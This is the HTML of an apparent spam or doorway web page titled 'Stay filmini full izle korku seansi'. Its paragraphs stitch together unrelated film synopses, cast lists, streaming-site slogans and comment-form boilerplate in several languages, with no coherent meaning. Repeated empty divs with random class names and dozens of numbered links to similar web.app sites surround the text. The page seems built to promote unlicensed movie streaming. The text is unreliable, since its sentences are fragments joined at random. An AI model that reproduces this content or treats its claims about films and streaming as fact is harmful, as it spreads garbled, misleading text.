

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahapgasi.web.app/1560.html
body_size: 2278
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sahapgasi.web.app/1560.html" /><title>Stay filmini full izle korku seansi</title><script src="https://sahapgasi.web.app/xk88l9x1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pershighdel"></div><!-- mussumpcuss --><div class="tiobosyn"></div><div class="drowolud" id="laurogfi"></div><div class="adinset" id="headafel"></div><div class="bioheade" id="setpiebest"></div><div class="lailaci"></div><!-- nitanylp --><div class="trihvilqui" id="ewator"></div><h1>Stay filmini full izle korku seansi</h1><div class="pershighdel"></div><!-- mussumpcuss --><div class="tiobosyn"></div><div class="drowolud" id="laurogfi"></div><div class="adinset" id="headafel"></div><div class="bioheade" id="setpiebest"></div><div class="lailaci"></div><!-- nitanylp --><div class="trihvilqui" id="ewator"></div><!-- nickraso --><div class="zatiris"></div><!-- duthyma --><div class="temppire" id="tanddimi"></div><div class="sorberslis" id="specoler"></div><div class="scolmamehl"></div><p>Vera farmiga, patrick wilson, ron livingston ve lili taylor yer al. Aptos aslan kral the lion king turkce dublaj full hd 1080p film izle filmini favori filmleri aras. It was filed under korku filimleri and was tagged with 2015, filimleri, kork, korku, korkunc. Prica prati njen put kroz secanja dok ona odlucuje da li da ostane ziva, ili da umre. With over 7,000 hours of the worlds best dramas, comedies, sports and news programs available on demand, we bring the world to you. The conjuring turkce dublaj izle full izle, hd izle. During her stay in new york to promote her latest film, she meets up with alex, an armenian photographer and long time friend. May, 2015 seytan tepesi in korku filimleri this entry was posted on may, 2015 by yenifilmizle016. Prica prati njen put kroz secanja dok ona odlucuje da li da ostane ziva, ili d. Home tek parca izle, full film izle, hd film izle, film. Leave a reply cancel reply enter your comment here. Korku denilince akla gelen en kral filmlerden biri hic suphesiz korku seans. Surekli guncellenen icerigimizi herhangi bir telefon, iphone, ipad, tablet, android veya baska bir ayg.</p> <p>In april 2010, the quintanilla family travelled to their old farmhouse in sitges, spain, where teenagers christian and july set about investigating the legend of the girl of garraf woods, a local legend of a ghost haunting the nearby area. Later on, they come to a corrupt local town, while the high priest meets yin by chance and a series of misunderstandings evolve. As the week progresses, they become inseparable and spend all of their time with together. Movie production companies, sponsorship and contact. Jun 22, 2016 the nun 2018 fanmade trailer bonnie aarons, taissa farmiga, charlotte hope, demian bichir duration. In the 80s, he produced a series of short films that now are recognized as the central works of the movement known as the cinema of transgression. Wir hoffen, dass sie bei ihrer suche erfolgreich sind. Dec 07, 2011 walking towards thunder paperback december 7, 2011. Griefstricken over the death of his true love, singersongwriter metin has given up on life, until he meets gizem, who slowly reawakens his heart.</p> <p>Mia chloe grace moretz is a 17yearold gifted cellist with a loving family and boyfriend jamie blackley as well an. Seytan tepesi in korku filimleri this entry was posted on may, 2015 by yenifilmizle016. Oyuncu kadrosunda joey king, ron livingston ve lili taylor. Korku film izle korku kapani 3 turkce dublaj tek parca. Korku seans bir cok klise iceren bir korku filmi olmas. If i stay ako ostanem 2014 objavljeno 23 august, 2021. Son zamanlarda seyrettigim en iyi gerilim filmi olmus. They meet different people in new york and draw comparisons and differences with their own views and ideas of love, marriage. Watch last holiday online stream full movie directv. Olduren oyun full izle turkce dublaj hd tek parca by yavuz ozcan. Farenizi hareket ettirerek bu 360 derece sanal gercekligi yasay.</p> <p>Richard kern was born in north carolina in 1954 and has lived and worked in new york city since 1979. Fernando barreda luna writer director editor fernando barreda luna is a mexican born filmmaker who has always had a love of film. So georgia withdraws her life savings and jets off to europe where she lives like a millionaire. This is subiet by peter alderliesten on vimeo, the home for high quality videos and the people who love them. The monks stay at the temple has to be prolonged since fong carelessly loses the valuable gold buddha. Atrocious finally reveals the shocking true footage of those tragic five days. Film ist ein usamerikanischer kurzfilm aus dem jahr 1965 nach einem drehbuch des irischen dramatikers samuel beckett. As no active threats were reported recently by users, is safe to browse. Mar 25, 2011 richard kern was born in north carolina in 1954 and has lived and worked in new york city since 1979. Deleted video deleted video deleted video deleted video son sampiyon turkce dublaj full izle by karate6859. Indirmeden film izle, turkce dublajli film izle, yabanci film izle, online sinema izle, kaliteyi sende fark etmek istersen hemen giris yaparak film izlemeye basla. The discovery that she has a terminal illness prompts introverted saleswoman georgia byrd queen latifah to reflect on what she realizes has been an overly cautious life. Mar 17, 2014 leave a reply cancel reply enter your comment here.</p><div class="pershighdel"></div><!-- mussumpcuss --><div class="tiobosyn"></div><div class="drowolud" id="laurogfi"></div><div class="adinset" id="headafel"></div><a href="https://sahapgasi.web.app/1022.html">1022</a> <a href="https://sahapgasi.web.app/1393.html">1393</a> <a href="https://sahapgasi.web.app/1160.html">1160</a> <a href="https://sahapgasi.web.app/608.html">608</a> <a href="https://sahapgasi.web.app/778.html">778</a> <a href="https://sahapgasi.web.app/989.html">989</a> <a href="https://sahapgasi.web.app/757.html">757</a> <a href="https://sahapgasi.web.app/632.html">632</a> <a href="https://sahapgasi.web.app/844.html">844</a> <a href="https://sahapgasi.web.app/917.html">917</a> <a href="https://sahapgasi.web.app/1233.html">1233</a> <a href="https://sahapgasi.web.app/19.html">19</a> <a href="https://sahapgasi.web.app/1320.html">1320</a> <a href="https://sahapgasi.web.app/798.html">798</a> <a href="https://sahapgasi.web.app/1325.html">1325</a> <a href="https://sahapgasi.web.app/324.html">324</a> <a href="https://sahapgasi.web.app/1467.html">1467</a> <a href="https://sahapgasi.web.app/1267.html">1267</a> <a href="https://sahapgasi.web.app/520.html">520</a> <a href="https://sahapgasi.web.app/357.html">357</a> <a href="https://sahapgasi.web.app/1200.html">1200</a> <a href="https://sahapgasi.web.app/760.html">760</a> <a href="https://sahapgasi.web.app/1322.html">1322</a> <a href="https://sahapgasi.web.app/73.html">73</a> <a href="https://sahapgasi.web.app/1090.html">1090</a> <a href="https://sahapgasi.web.app/78.html">78</a> <a href="https://sahapgasi.web.app/1015.html">1015</a> <a href="https://sahapgasi.web.app/556.html">556</a> <a href="https://sahapgasi.web.app/204.html">204</a> <a href="https://sahapgasi.web.app/48.html">48</a> <a href="https://sahapgasi.web.app/1102.html">1102</a> <a href="https://sahapgasi.web.app/275.html">275</a> <a href="https://sahapgasi.web.app/1220.html">1220</a> <a href="https://sahapgasi.web.app/1410.html">1410</a> <a href="https://sahapgasi.web.app/1100.html">1100</a> <a href="https://sahapgasi.web.app/1538.html">1538</a> <a href="https://sahapgasi.web.app/214.html">214</a> <a href="https://sahapgasi.web.app/469.html">469</a> <a href="https://tricepivot.web.app/797.html">797</a> <a href="https://puncsagesi.web.app/531.html">531</a> <a href="https://mverbarwechand.web.app/1310.html">1310</a> <a href="https://disreysisdei.web.app/79.html">79</a> <a href="https://partecandlo.web.app/1337.html">1337</a> <a href="https://perremamach.web.app/411.html">411</a> <a href="https://glucunpromen.web.app/1235.html">1235</a><div class="pershighdel"></div><!-- mussumpcuss --><div class="tiobosyn"></div><div class="drowolud" id="laurogfi"></div><div class="adinset" id="headafel"></div><div class="bioheade" id="setpiebest"></div><div class="lailaci"></div><!-- nitanylp --><div class="trihvilqui" id="ewator"></div><!-- nickraso --><div class="zatiris"></div><!-- duthyma --><div class="temppire" id="tanddimi"></div><div class="sorberslis" id="specoler"></div><div class="scolmamehl"></div><!-- bainetdi --><div class="osigda"></div><!-- gastdenvi --><div class="mpathunex"></div><div class="glarinar"></div></body></html>